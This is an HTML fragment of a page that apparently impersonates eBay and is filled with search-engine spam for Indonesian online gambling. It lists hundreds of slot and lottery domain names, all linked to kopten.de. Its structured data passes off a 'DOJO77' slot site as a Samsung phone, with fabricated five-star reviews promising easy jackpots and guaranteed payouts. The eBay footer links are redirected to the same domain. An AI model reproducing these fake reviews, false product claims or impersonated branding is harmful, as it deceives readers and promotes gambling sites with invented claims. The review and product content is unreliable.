    <a href="https://kopten.de/">slot88link.site -x</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -win</a>
    <a href="https://kopten.de/">olympus789win online</a>
    <a href="https://kopten.de/">sbobetbola788.online -win</a>
    <a href="https://kopten.de/">slot123gon.com -</a>
    <a href="https://kopten.de/">olympus911slot.site -x500</a>
    <a href="https://kopten.de/">olympus818win.online -s</a>
    <a href="https://kopten.de/">scatterhitam159.online -77</a>
    <a href="https://kopten.de/">bonanza235.online -win</a>
    <a href="https://kopten.de/">bonanzavip303.online -win</a>
    <a href="https://kopten.de/">pgsoftgacor1.space -asli</a>
    <a href="https://kopten.de/">demoslotvip333.online -jp</a>
    <a href="https://kopten.de/">demoslot987.blog -ok1</a>
    <a href="https://kopten.de/">demoslots989 site</a>
    <a href="https://kopten.de/">demoslotwin03.world -asli</a>
    <a href="https://kopten.de/">linkmaxwinx778.online -no1</a>
    <a href="https://kopten.de/">gacor772.click -</a>
    <a href="https://kopten.de/">togelvip222.online -win</a>
    <a href="https://kopten.de/">togel222win.online -1</a>
    <a href="https://kopten.de/">megawahmegah788.online -top</a>
    <a href="https://kopten.de/">megawin238.online -win</a>
    <a href="https://kopten.de/">megasloto616.site -</a>
    <a href="https://kopten.de/">mancing99slot.site -jp</a>
    <a href="https://kopten.de/">panen77asia.com -pro</a>
    <a href="https://kopten.de/">mahjongw3bs.site -x</a>
    <a href="https://kopten.de/">mahjong303win.com -jp</a>
    <a href="https://kopten.de/">wdbos78.online -hoki</a>
    <a href="https://kopten.de/">lucky19play.online -win</a>
    <a href="https://kopten.de/">mposlot79.world -jago</a>
    <a href="https://kopten.de/">empire828.online -win</a>
    <a href="https://kopten.de/">sinar878win.online -vip</a>
    <a href="https://kopten.de/">sultanwin22.online -</a>
    <a href="https://kopten.de/">pulauwin969.online -vip</a>
    <a href="https://kopten.de/">naga999bet.online -9</a>
    <a href="https://kopten.de/">danatoto303.online -asik</a>
    <a href="https://kopten.de/">qris177bet.space -7</a>
    <a href="https://kopten.de/">qris1000gacor.space -asli</a>
    <a href="https://kopten.de/">sultanslot345.online -win</a>
    <a href="https://kopten.de/">sultantoto234.online -vip</a>
    <a href="https://kopten.de/">mpo1121 login</a>
    <a href="https://kopten.de/">asia77 link alternatif</a>
    <a href="https://kopten.de/">garasiqq login</a>
    <a href="https://kopten.de/">asian4d link</a>
    <a href="https://kopten.de/">situs slot idn stationplay</a>
    <a href="https://kopten.de/">sbobetbola788 online</a>
    <a href="https://kopten.de/">kpktogel899.online -link</a>
    <a href="https://kopten.de/">jackpot108win.online -best</a>
    <a href="https://kopten.de/">surga19cuan.online -win</a>
    <a href="https://kopten.de/">surgatop88.space -8</a>
    <a href="https://kopten.de/">japan108.online -jp</a>
    <a href="https://kopten.de/">rupiahtogel898.online -o</a>
    <a href="https://kopten.de/">cuan255gc.online -sip</a>
    <a href="https://kopten.de/">koko577slot.space -5</a>
    <a href="https://kopten.de/">hujantoto179.art -jago</a>
    <a href="https://kopten.de/">menang122.site -win</a>
    <a href="https://kopten.de/">olympus883.shop -</a>
    <a href="https://kopten.de/">pragmaticgacor01.world -www-</a>
    <a href="https://kopten.de/">888enakcuanwd7.world -7</a>
    <a href="https://kopten.de/">777 --on(gempa777)</a>
    <a href="https://kopten.de/">aplikasi808win.online -vip</a>
    <a href="https://kopten.de/">sbobetmaju788 online</a>
    <a href="https://kopten.de/">panenuang88.online -🏧</a>
    <a href="https://kopten.de/">panda808jp.online -win</a>
    <a href="https://kopten.de/">mposlot828.online -win</a>
    <a href="https://kopten.de/">wdbos234 online</a>
    <a href="https://kopten.de/">casinojp159.online -77</a>
    <a href="https://kopten.de/">judislot21.online -win</a>
    <a href="https://kopten.de/">slotmega389.net</a>
    <a href="https://kopten.de/">situstoto88 online win</a>
    <a href="https://kopten.de/">slotbyon988.online</a>
    <a href="https://kopten.de/">slot888enakcuuan.world -win-</a>
    <a href="https://kopten.de/">slotgacorpgsoft77.online -win</a>
    <a href="https://kopten.de/">mahjong337.online -jepe</a>
    <a href="https://kopten.de/">mahjong911slot.world -win</a>
    <a href="https://kopten.de/">dewa11upj.com -win</a>
    <a href="https://kopten.de/">dewa138map.com -jp</a>
    <a href="https://kopten.de/">dewa138pon.com -win</a>
    <a href="https://kopten.de/">demoslot889.online -jp</a>
    <a href="https://kopten.de/">pgsoftgacor01.space -asli</a>
    <a href="https://kopten.de/">slotbyon988.online -</a>
    <a href="https://kopten.de/">macantoto.cuan -win</a>
    <a href="https://kopten.de/">bdslot88max.com -jp</a>
    <a href="https://kopten.de/">olympusgacor77.online -jp</a>
    <a href="https://kopten.de/">bonanzaslot007.site -vip</a>
    <a href="https://kopten.de/">sultanvip999.online -top</a>
    <a href="https://kopten.de/">sbobet179bet.art -jago</a>
    <a href="https://kopten.de/">sbobet889.site -</a>
    <a href="https://kopten.de/">bentoslot233.online -win</a>
    <a href="https://kopten.de/">mpo537.online -win</a>
    <a href="https://kopten.de/">koin138maxjp.world -ka</a>
    <a href="https://kopten.de/">galaxy717.online -win</a>
    <a href="https://kopten.de/">nexusslot159.online -vip</a>
    <a href="https://kopten.de/">4djepeduren777.store -p</a>
    <a href="https://kopten.de/">miototo706.online -win</a>
    <a href="https://kopten.de/">miototo799slot.online -🎲</a>
    <a href="https://kopten.de/">megawin712.online -7</a>
    <a href="https://kopten.de/">megawahero788.online -top</a>
    <a href="https://kopten.de/">demoslotwin01.world -asli</a>
    <a href="https://kopten.de/">surga132.online -win</a>
    <a href="https://kopten.de/">slotvipbl88.online -win</a>
    <a href="https://kopten.de/">slotvip 878.online+-win</a>
    <a href="https://kopten.de/">pos4win.space -p-</a>
    <a href="https://kopten.de/">poker808jp.online -win</a>
    <a href="https://kopten.de/">bungaslot</a>
    <a href="https://kopten.de/">slotgacor234.online -o</a>
    <a href="https://kopten.de/">slotqq777.site -top</a>
    <a href="https://kopten.de/">slotqris111.online -go</a>
    <a href="https://kopten.de/">gacor772.shop -</a>
    <a href="https://kopten.de/">linkslot777.online -top</a>
    <a href="https://kopten.de/">ovo91slot.site -77</a>
    <a href="https://kopten.de/">depositduren777jepe.space -jep-</a>
    <a href="https://kopten.de/">deposit50wd.online -win</a>
    <a href="https://kopten.de/">naga158vip.online -top</a>
    <a href="https://kopten.de/">naga99win.online -vip</a>
    <a href="https://kopten.de/">nagatoto168.online -top</a>
    <a href="https://kopten.de/">nagavip877.online -jos</a>
    <a href="https://kopten.de/">hondatoto23.online -wiw</a>
    <a href="https://kopten.de/">hondatop858.online -win</a>
    <a href="https://kopten.de/">kpktotole777.online -1</a>
    <a href="https://kopten.de/">pragmatic1000win.online -vip</a>
    <a href="https://kopten.de/">pandoraslot789.online -win</a>
    <a href="https://kopten.de/">danatoto179.art -💫</a>
    <a href="https://kopten.de/">danatop86slot.site -777</a>
    <a href="https://kopten.de/">hujantoto303jp.online -💯</a>
    <a href="https://kopten.de/">mawartop777.space -jep-</a>
    <a href="https://kopten.de/">bonanza100.online -jp</a>
    <a href="https://kopten.de/">maxwin1800slot.online -</a>
    <a href="https://kopten.de/">dewa11bca.com -jp</a>
    <a href="https://kopten.de/">dewatogel88jp.online -win</a>
    <a href="https://kopten.de/">koitotosi4d.online -</a>
    <a href="https://kopten.de/">koitoto777ri.online -win</a>
    <a href="https://kopten.de/">slotjp555.online -</a>
    <a href="https://kopten.de/">slotjpdelta.online -</a>
    <a href="https://kopten.de/">slotdepo666.online -</a>
    <a href="https://kopten.de/">slotjp111.online -</a>
    <a href="https://kopten.de/">slotsah1100.online -</a>
    <a href="https://kopten.de/">slot1230.site -</a>
    <a href="https://kopten.de/">slotqris111.online -</a>
    <a href="https://kopten.de/">slotgacor234.online -</a>
    <a href="https://kopten.de/">mahjong877.online -</a>
    <a href="https://kopten.de/">mahjongug888.online -</a>
    <a href="https://kopten.de/">mahjong766slot.world -</a>
    <a href="https://kopten.de/">olympus234win.online -</a>
    <a href="https://kopten.de/">olympusgac0rwin.online -</a>
    <a href="https://kopten.de/">olympus255win.online -</a>
    <a href="https://kopten.de/">olympusgacor77.online -</a>
    <a href="https://kopten.de/">bonanzagac0r1.online -</a>
    <a href="https://kopten.de/">bonanza100.online -</a>
    <a href="https://kopten.de/">zeus77duar.online -</a>
    <a href="https://kopten.de/">zeusolo322.site -</a>
    <a href="https://kopten.de/">zeusbet111.world -</a>
    <a href="https://kopten.de/">zeus369mantap.com -up-</a>
    <a href="https://kopten.de/">zeusbet218.net -</a>
    <a href="https://kopten.de/">zeus881.store -</a>
    <a href="https://kopten.de/">zeus500slot.site -</a>
    <a href="https://kopten.de/">macan808link.online -</a>
    <a href="https://kopten.de/">macantoto2026.com -</a>
    <a href="https://kopten.de/">macantotolink.click -</a>
    <a href="https://kopten.de/">macantoto.online -</a>
    <a href="https://kopten.de/">linkaman199.online -</a>
    <a href="https://kopten.de/">linkhokiterus88.online -</a>
    <a href="https://kopten.de/">linkslotjepe234.online -</a>
    <a href="https://kopten.de/">linkdepo868.online -</a>
    <a href="https://kopten.de/">linkhokiterus88.store -</a>
    <a href="https://kopten.de/">poker808jp.website -</a>
    <a href="https://kopten.de/">slotbelutjp99b.online -</a>
    <a href="https://kopten.de/">kpktoto889.world -</a>
    <a href="https://kopten.de/">kpktoto123.world -</a>
    <a href="https://kopten.de/">hondatop858.online -</a>
    <a href="https://kopten.de/">hondatoto23.online -</a>
    <a href="https://kopten.de/">hondatotowin77.online -</a>
    <a href="https://kopten.de/">rupiahtoto321.online -</a>
    <a href="https://kopten.de/">rupiahtotos111.world -</a>
    <a href="https://kopten.de/">togel818win.online -</a>
    <a href="https://kopten.de/">togel737.online -</a>
    <a href="https://kopten.de/">togelonwin.online -</a>
    <a href="https://kopten.de/">mawartogel818.online -</a>
    <a href="https://kopten.de/">mawarsloto567.space -</a>
    <a href="https://kopten.de/">mawartotowin189.online -</a>
    <a href="https://kopten.de/">mawartotowin78.online -</a>
    <a href="https://kopten.de/">mawartoga678.online -</a>
    <a href="https://kopten.de/">dana166.online -</a>
    <a href="https://kopten.de/">hujantoto87.online -</a>
    <a href="https://kopten.de/">koitogel456.online -</a>
    <a href="https://kopten.de/">koitoto98.online -</a>
    <a href="https://kopten.de/">ovo99jp.online -</a>
    <a href="https://kopten.de/">ovo91slot.site -</a>
    <a href="https://kopten.de/">jitu77jptop.world -</a>
    <a href="https://kopten.de/">jitu118.online -</a>
    <a href="https://kopten.de/">jitu772.site -</a>
    <a href="https://kopten.de/">judislot11win.online -</a>
    <a href="https://kopten.de/">judijepe789.online -</a>
    <a href="https://kopten.de/">judionlineduren777jp.space -</a>
    <a href="https://kopten.de/">depobos79.online -</a>
    <a href="https://kopten.de/">depobosku131.store -</a>
    <a href="https://kopten.de/">wdbos866.online -</a>
    <a href="https://kopten.de/">wdbos321.online -</a>
    <a href="https://kopten.de/">wdbos212gs.online -</a>
    <a href="https://kopten.de/">wdbos799.net -</a>
    <a href="https://kopten.de/">wdbos212gc online</a>
    <a href="https://kopten.de/">wdbos919 online</a>
    <a href="https://kopten.de/">wdbos18slot online</a>
    <a href="https://kopten.de/">lucky158slot.online -</a>
    <a href="https://kopten.de/">luxury298jpmax.online -</a>
    <a href="https://kopten.de/">maxwintop2025.online -</a>
    <a href="https://kopten.de/">maxwinguci788.online -</a>
    <a href="https://kopten.de/">maxwin8821.store -</a>
    <a href="https://kopten.de/">maxwin1389.store -</a>
    <a href="https://kopten.de/">galaxy158.online -</a>
    <a href="https://kopten.de/">galaxy778.online -</a>
    <a href="https://kopten.de/">galaxy77bet991.site -</a>
    <a href="https://kopten.de/">bk8maxwin.online -</a>
    <a href="https://kopten.de/">bento177bet.space -</a>
    <a href="https://kopten.de/">bentoslot237.online -</a>
    <a href="https://kopten.de/">bobatoto799slot.online -</a>
    <a href="https://kopten.de/">bobatoto45.site -</a>
    <a href="https://kopten.de/">dewa101bet.online -</a>
    <a href="https://kopten.de/">dewa11bca.com -</a>
    <a href="https://kopten.de/">dewa11ugm.com -</a>
    <a href="https://kopten.de/">dewi118go.work -</a>
    <a href="https://kopten.de/">dewi987.online -</a>
    <a href="https://kopten.de/">dewi132top.online -</a>
    <a href="https://kopten.de/">win881vip.online -</a>
    <a href="https://kopten.de/">winhoki788.online -</a>
    <a href="https://kopten.de/">winhoki788.com -</a>
    <a href="https://kopten.de/">winstopbet.online -</a>
    <a href="https://kopten.de/">jackpot108wd.online -</a>
    <a href="https://kopten.de/">jackpot2025ril.world -</a>
    <a href="https://kopten.de/">nanastoto78.online -</a>
    <a href="https://kopten.de/">mpodukuh.online -</a>
    <a href="https://kopten.de/">mpo1223.shop -</a>
    <a href="https://kopten.de/">mpo1222.online -</a>
    <a href="https://kopten.de/">mpo998.store -</a>
    <a href="https://kopten.de/">mpo502.online -</a>
    <a href="https://kopten.de/">joker261slot.online -</a>
    <a href="https://kopten.de/">joker123romawin.world -</a>
    <a href="https://kopten.de/">pgtotogel.site -</a>
    <a href="https://kopten.de/">pg898slot.online -</a>
    <a href="https://kopten.de/">pragmatic1000win.online -</a>
    <a href="https://kopten.de/">slot888enakcuaan.world -</a>
    <a href="https://kopten.de/">slot888gac0rwin.online -</a>
    <a href="https://kopten.de/">slot888kasihjp.com -</a>
    <a href="https://kopten.de/">slot888bisamaxwin.cyou -</a>
    <a href="https://kopten.de/">slot777mahjong07.world -</a>
    <a href="https://kopten.de/">slot777gac0rwin.online -</a>
    <a href="https://kopten.de/">slot777pastiwdbos.online -</a>
    <a href="https://kopten.de/">888enakcuanwd5.world -</a>
    <a href="https://kopten.de/">888slotgac0rwin.online -</a>
    <a href="https://kopten.de/">888duren777win.space -</a>
    <a href="https://kopten.de/">777enakcuanwd5.world -</a>
    <a href="https://kopten.de/">777slotgac0rwin.site -</a>
    <a href="https://kopten.de/">777jepeduren777.space -</a>
    <a href="https://kopten.de/">naga378max.site -</a>
    <a href="https://kopten.de/">situsslot805.online -</a>
    <a href="https://kopten.de/">situsmenang369.com -</a>
    <a href="https://kopten.de/">situsgaco788slot.site -</a>
    <a href="https://kopten.de/">situsolympusmaxwin.online -</a>
    <a href="https://kopten.de/">situspragmatic789.online -</a>
    <a href="https://kopten.de/">situstoto3000.com -</a>
    <a href="https://kopten.de/">zeusbet218.net -vip</a>
    <a href="https://kopten.de/">megawin877.online -vip</a>
    <a href="https://kopten.de/">mahjongways513.site -jos</a>
    <a href="https://kopten.de/">slot gacor --kado77</a>
    <a href="https://kopten.de/">mega288login. com</a>
    <a href="https://kopten.de/">olympusgac0rwin.online -vip</a>
    <a href="https://kopten.de/">microgaming486.site -top</a>
    <a href="https://kopten.de/">slotjpdelta.online -138</a>
    <a href="https://kopten.de/">dewi119bet.online -💥</a>
    <a href="https://kopten.de/">slotscatterhitam.online -🚀</a>
    <a href="https://kopten.de/">pohonemas333jp.online -💯</a>
    <a href="https://kopten.de/">jerukbet77win.online -jp</a>
    <a href="https://kopten.de/">agen slot m77.com</a>
    <a href="https://kopten.de/">olxtoto778.com -🗯</a>
    <a href="https://kopten.de/">judi game --en(gempa777)</a>
    <a href="https://kopten.de/">langit99slot.online -jos</a>
    <a href="https://kopten.de/">joker261slot.online -wede</a>
    <a href="https://kopten.de/">slot4scatterhitam.online -a</a>
    <a href="https://kopten.de/">slotzeus818.online -win</a>
    <a href="https://kopten.de/">slotmega898.online -win</a>
    <a href="https://kopten.de/">slotjpe111.online -yuk</a>
    <a href="https://kopten.de/">slotwindelta.online -win</a>
    <a href="https://kopten.de/">slotgacor777.online -top</a>
    <a href="https://kopten.de/">slotmenang898.online -sc</a>
    <a href="https://kopten.de/">slotgcorqq27.online -sc</a>
    <a href="https://kopten.de/">slotgacorcuan.online -gass</a>
    <a href="https://kopten.de/">danatotowin66.online -x100</a>
    <a href="https://kopten.de/">slotjb111.online -yuk</a>
    <a href="https://kopten.de/">slotmega878.online -w</a>
    <a href="https://kopten.de/">slotvipplaywin123.online -win</a>
    <a href="https://kopten.de/">slotdt138jepe.online -wede</a>
    <a href="https://kopten.de/">slotjp155.online -vip</a>
    <a href="https://kopten.de/">slotmega858.online -vip</a>
    <a href="https://kopten.de/">slotdewa39ok.online -vip</a>
    <a href="https://kopten.de/">slotjitujago79.online -resmi</a>
    <a href="https://kopten.de/">slotgacormahjong108.online -👍</a>
    <a href="https://kopten.de/">slotwin877.online -mari</a>
    </div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
        "url": "https://kopten.de/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
              "url": "https://kopten.de/",
              "image": ["https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"><div class="ghw ghw--loaded" id="glbfooter">
    <footer class="gh-footer"><ul class="gf-small-links"><li class="gf-small-links__link"><a href="https://www.ebayinc.com" _exsp="m571.l2602">About eBay</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2935">Announcements</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1540">Community</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2616">Security Center</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1613">Seller Center</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2604">Policies</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l3947">Affiliates</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l1545">Help &amp; Contact</a></li><li class="gf-small-links__link"><a href="https://kopten.de/" _exsp="m571.l2909">Site Map</a></li></ul><div class="gf-legal">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170738">Accessibility</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170737">User Agreement</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170739">Privacy</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l182077">Consumer Health Data</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170740">Payments Terms of Use</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170741">Cookies</a>, <a class="legal-link " href="https://kopten.de/" _exsp="m571.l174785">CA Privacy Notice</a>, <a class="legal-link gf-privacy-choises" href="https://kopten.de/" _exsp="m571.l170742">Your Privacy Choices</a> and <a class="legal-link " href="https://kopten.de/" _exsp="m571.l170743">AdChoice <svg aria-hidden="true" class="gf-info icon icon--16" focusable="false"><use href="#icon-information-16"></use></svg> </a></div></footer>
    <button data-click="{&quot;eventFamily&quot;:&quot;GBHEADER&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;eventProperty&quot;:{&quot;sid&quot;:&quot;p2349526.m570.l177699&quot;}}" aria-label="Scroll to top" class="gh-btt-button gh-btt-button--hide icon-btn" data-ebayui="" type="button"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-chevron-up-20"></use></svg></button>
  </div></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://kopten.de/">Accessibility</a>, <a style="color:#707070;" href="https://kopten.de/">User Agreement</a>, <a style="color:#707070;" href="https://kopten.de/">Privacy</a>, <a style="color:#707070;" href="https://kopten.de/">Consumer Health Data</a>, <a style="color:#707070;" href="https://kopten.de/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://kopten.de/">Cookies</a>, <a style="color:#707070;" href="https://kopten.de/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://kopten.de/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://kopten.de/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://kopten.de/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://kopten.de/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://kopten.de/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://kopten.de/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://kopten.de/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://kopten.de/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://kopten.de/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://kopten.de/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://kopten.de/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://kopten.de/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://kopten.de/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://kopten.de/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://kopten.de/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://kopten.de/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://kopten.de/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://kopten.de/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://kopten.de/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account 